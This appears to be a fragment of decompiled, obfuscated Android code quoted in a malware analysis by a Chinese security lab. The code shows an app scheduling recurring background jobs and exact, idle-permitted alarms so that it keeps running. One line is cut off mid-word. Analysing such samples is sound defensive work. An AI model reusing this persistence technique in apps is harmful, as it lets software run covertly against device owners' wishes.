 @Keep public static void clm(Context arg8) {
    long v2 = 1;
    if(a.b(arg8, "INT8ef") == 0) {
        a.a(arg8, "INT8ef", v2);
        com.google.android.gms.a.a.a(arg8);
    }
    c v0 = new androidx.work.c$a().a(j.b).a();
    q v1 = new androidx.work.l$a(w.class, 15, TimeUnit.MINUTES).a(v0).a(w.b).e();
    q v0_1 = new androidx.work.l$a(wdt.class, v2, TimeUnit.DAYS).a(v0).a(wdt.b).e();
    p v2_1 = p.a();
    v2_1.a(wdt.b, f.b, ((l)v0_1));
    v2_1.a(w.b, f.b, ((l)v1));
    PendingIntent v0_2 = PendingIntent.getBroadcast(arg8, Math.abs(new Random().nextInt(200) + 10), new Intent(arg8, BaseReceiver.clas
    Object v8 = arg8.getSystemService("alarm");
    ((AlarmManager)v8).cancel(v0_2);
    long v3 = 7200000;
    int v5 = 2;
    if(Build$VERSION.SDK_INT < 19) {
        ((AlarmManager)v8).set(v5, SystemClock.elapsedRealtime() + v3, v0_2);
    }
    else if(Build$VERSION.SDK_INT < 23) {
        ((AlarmManager)v8).setExact(v5, SystemClock.elapsedRealtime() + v3, v0_2);
    }
    else {
        ((AlarmManager)v8).setExactAndAllowWhileIdle(v5, SystemClock.elapsedRealtime() + v3, v0_2);
    }
暗影安全实验室